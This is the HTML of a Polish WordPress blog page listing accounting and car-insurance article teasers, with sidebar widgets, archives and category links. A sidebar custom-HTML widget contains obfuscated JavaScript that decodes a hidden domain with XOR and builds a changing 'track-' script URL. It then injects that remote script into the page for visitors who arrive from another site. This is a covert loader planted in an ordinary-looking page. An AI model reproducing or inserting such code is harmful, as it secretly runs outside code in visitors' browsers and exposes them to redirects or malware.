							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on lut 20, 2018</p>					<p>W obliczeniach podatkowych każdy szczegół ma znaczenie, a drobne błędy mogą prowadzić do poważnych konsekwencji. Wybór odpowiedniego biura księgowego staje się kluczowy, zwłaszcza w dynamicznie zmieniającym się otoczeniu prawnym w Polsce. Zrozumienie podstawowych obowiązków biur oraz ich roli w optymalizacji podatkowej może znacząco ułatwić prowadzenie działalności. Wrocław, jako prężnie rozwijające się miasto, oferuje wiele...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/obliczenia-podatkowe-biuro-ksiegowe-ksiegowosc-wroclaw/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/rachunki_1521581838.jpg" alt='Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/">Księgowość na poziomie &#8211;  obsługa księgowo kadrowa. Kadry i płace kraków</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on sty 30, 2018</p>					<p>W dynamicznie rozwijającym się świecie biznesu, zarządzanie sprawami finansowymi i kadrowymi staje się kluczowym elementem sukcesu przedsiębiorstwa. Obsługa księgowo-kadrowa to nie tylko obowiązek, ale także strategia, która pozwala właścicielom firm skoncentrować się na rozwoju działalności, zamiast martwić się o formalności. W Krakowie dostęp do profesjonalnych usług księgowych może przynieść wiele korzyści, od oszczędności czasu po...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/ksiegowosc-na-poziomie-obsluga-ksiegowo-kadrowa-kadry-i-place-krakow/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/księgowa_1521581973.jpg" alt='Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">sty</span><span>11</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/">Profesjonalna rachunkowość &#8211; spółki akcyjne księgowość. Usługi rachunkowe -biuro podatkowe w Krakowie.</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on sty 11, 2018</p>					<p>W dzisiejszym dynamicznym świecie biznesu, prowadzenie spółki akcyjnej wiąże się z wieloma wyzwaniami, zwłaszcza w obszarze rachunkowości. Skomplikowane przepisy prawne i podatkowe mogą przytłoczyć niejednego przedsiębiorcę, dlatego profesjonalne usługi biura rachunkowego stają się nieocenionym wsparciem. Dzięki temu zyskujesz nie tylko pewność, że Twoje finanse są w dobrych rękach, ale także oszczędzasz czas i minimalizujesz ryzyko...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/profesjonalna-rachunkowosc-spolki-akcyjne-ksiegowosc-uslugi-rachunkowe-biuro-podatkowe-w-krakowie/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/zakup-samochodu-a-obowiazkowe-ubezpieczenie-najtansze-ubezpieczenie-samochodu-oc-w-warszawie/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582901.jpg" alt='Zakup samochodu a obowiązkowe ubezpieczenie. Najtańsze ubezpieczenie samochodu OC w Warszawie' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lis</span><span>04</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/zakup-samochodu-a-obowiazkowe-ubezpieczenie-najtansze-ubezpieczenie-samochodu-oc-w-warszawie/">Zakup samochodu a obowiązkowe ubezpieczenie. Najtańsze ubezpieczenie samochodu OC w Warszawie</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on lis 4, 2017</p>					<p>Zakup samochodu to nie tylko radość z nowego pojazdu, ale także wiele obowiązków, w tym konieczność zapewnienia odpowiedniego ubezpieczenia. W Polsce każdy właściciel auta zobowiązany jest do posiadania ubezpieczenia OC, które chroni przed finansowymi konsekwencjami wyrządzonych szkód. Warto jednak wiedzieć, jak znaleźć najtańsze oferty, a także jakie czynniki wpływają na wysokość składki. Błędy przy wyborze ubezpieczenia mogą...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/zakup-samochodu-a-obowiazkowe-ubezpieczenie-najtansze-ubezpieczenie-samochodu-oc-w-warszawie/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://www.kinotomaszow.pl/wybor-ubezpieczenia-tanie-ubezpieczenia-oc-w-warszawie/">
								<img src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582945.jpg" alt='Wybór ubezpieczenia &#8211; tanie ubezpieczenia oc w Warszawie.' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">paź</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://www.kinotomaszow.pl/wybor-ubezpieczenia-tanie-ubezpieczenia-oc-w-warszawie/">Wybór ubezpieczenia &#8211; tanie ubezpieczenia oc w Warszawie.</a></h2>

						
							<p class="post-meta">Posted By <a href="https://www.kinotomaszow.pl/author/kinotomaszow-pl/" title="Posts by kinotomaszow.pl" rel="author">kinotomaszow.pl</a> on paź 30, 2017</p>					<p>Wybór odpowiedniego ubezpieczenia OC w Warszawie może być sporym wyzwaniem, zwłaszcza gdy rynek oferuje tak wiele opcji. Często kierowcy borykają się z pytaniami o to, jakie czynniki wpływają na wysokość składki, gdzie szukać najtańszych ofert oraz jakie błędy popełniają podczas wyboru polisy. Warto pamiętać, że tanie ubezpieczenie OC nie zawsze oznacza niską jakość, dlatego kluczowe jest zrozumienie, na co zwrócić uwagę. W artykule...</p>						</div> <!-- .et-description -->

						<a href="https://www.kinotomaszow.pl/wybor-ubezpieczenia-tanie-ubezpieczenia-oc-w-warszawie/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
<div class="pagination container clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.kinotomaszow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Ubezpieczenia i biznes</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/czy-franczyza-elisabetta-franchi-sie-oplaca/" rel="bookmark">Czy franczyza Elisabetta Franchi się opłaca?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/szkoly-policealne-katowice-slask-oferta-edukacyjna-i-perspektywy-zawodowe/" rel="bookmark">Szkoły policealne Katowice Śląsk: Oferta edukacyjna i perspektywy zawodowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/doskonala-obsluga-firmy/" rel="bookmark">Doskonała obsługa firmy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-toalet-przenosnych-kompleksowy-przewodnik-po-uslugach-serwisie-i-estetyce-na-twoje-wydarzenie/" rel="bookmark">Wynajem toalet przenośnych: Kompleksowy przewodnik po usługach, serwisie i estetyce na Twoje wydarzenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jakie-ubezpieczenia-potrzebujesz-jako-wlasciciel-firmy-produkcyjnej/" rel="bookmark">Jakie ubezpieczenia potrzebujesz jako właściciel firmy produkcyjnej</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Księgowość</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-bez-tajemnic/" rel="bookmark">Księgowość bez tajemnic</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/propozycje-od-ksiegowej-sporzadzanie-deklaracji-podatkowych-prowadzenie-rejestru-vat-ewidencji-srodkow-trwalych-krakow/" rel="bookmark">Propozycje od księgowej &#8211; sporządzanie deklaracji podatkowych. Prowadzenie rejestru VAT, ewidencji środków trwałych Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/zawile-kwestie-podatkow/" rel="bookmark">Zawiłe kwestie podatków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/nowy-polski-lad-rewolucja-podatkowa-dla-przedsiebiorcow/" rel="bookmark">Nowy Polski Ład rewolucją podatkową dla przedsiębiorców?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zarabiac-na-rynku-akcji-praktyczne-wskazowki-dla-inwestorow/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zarabiać na rynku akcji: Praktyczne wskazówki dla inwestorów" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/businessman-checking-documents-table-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarabiac-na-rynku-akcji-praktyczne-wskazowki-dla-inwestorow/" rel="bookmark">Jak zarabiać na rynku akcji: Praktyczne wskazówki dla inwestorów</a><div class="arpw-summary">Wprowadzenie: Inwestowanie na rynku akcji może być świetnym sposobem na pomnażanie swojego kapitału. Jednakże, jest to również dziedzina, która wymaga dużo &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zaoszczedzic-na-podatkach-legalne-sposoby-na-obnizenie-obciazen-podatkowych/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zaoszczędzić na podatkach: Legalne sposoby na obniżenie obciążeń podatkowych" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zaoszczedzic-na-podatkach-legalne-sposoby-na-obnizenie-obciazen-podatkowych/" rel="bookmark">Jak zaoszczędzić na podatkach: Legalne sposoby na obniżenie obciążeń podatkowych</a><div class="arpw-summary">Legalne sposoby na obniżenie obciążeń podatkowych: jak zrobić to nie naruszając prawa Podatki to temat, który wiele osób kojarzy z szeregiem &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczeniowym-kluczowe-aspekty-i-strategie/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zarządzać portfelem ubezpieczeniowym: Kluczowe aspekty i strategie" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/business-meeting-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-zarzadzac-portfelem-ubezpieczeniowym-kluczowe-aspekty-i-strategie/" rel="bookmark">Jak zarządzać portfelem ubezpieczeniowym: Kluczowe aspekty i strategie</a><div class="arpw-summary">Jak efektywnie zarządzać portfelem ubezpieczeniowym: kluczowe aspekty i strategie W dzisiejszych czasach ubezpieczenia stanowią ważny element portfela inwestycyjnego każdego indywidualnego inwestora &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-rozwijac-umiejetnosci-osobiste-w-kontekscie-finansow/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak rozwijać umiejętności osobiste w kontekście finansów" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2023/04/20230418140048_g64746e6b83141c721d1e9bcedf4642a244cc9bd3246f9237d4ee55b232e6165c5e583775c1bda6e06172acc9b60f0c082c06d6ae95093d22db5fdd1f3857aa91_640.jpg-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-rozwijac-umiejetnosci-osobiste-w-kontekscie-finansow/" rel="bookmark">Jak rozwijać umiejętności osobiste w kontekście finansów</a><div class="arpw-summary">W dzisiejszych czasach, umiejętności osobiste są niezbędne do osiągnięcia sukcesu w różnych dziedzinach, w tym również w sferze finansowej. Niezależnie od &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/cennik-biuro-rachunkowe-warszawa-aktualne-ceny-uslug-ksiegowych-w-warszawie/"  rel="bookmark"><img width="50" height="30" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250246.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Cennik biuro rachunkowe Warszawa: Aktualne ceny usług księgowych w Warszawie" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250246.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250246-300x179.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250246-768x459.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/kredyt_1536250246-1024x612.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/cennik-biuro-rachunkowe-warszawa-aktualne-ceny-uslug-ksiegowych-w-warszawie/" rel="bookmark">Cennik biuro rachunkowe Warszawa: Aktualne ceny usług księgowych w Warszawie</a><div class="arpw-summary">CENNIK BIURO RACHUNKOWE WARSZAWA: AKTUALNE CENY USŁUG KSIĘGOWYCH W WARSZAWIE W dzisiejszych czasach prowadzenie biznesu to nie tylko odkrywanie nowych możliwości, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
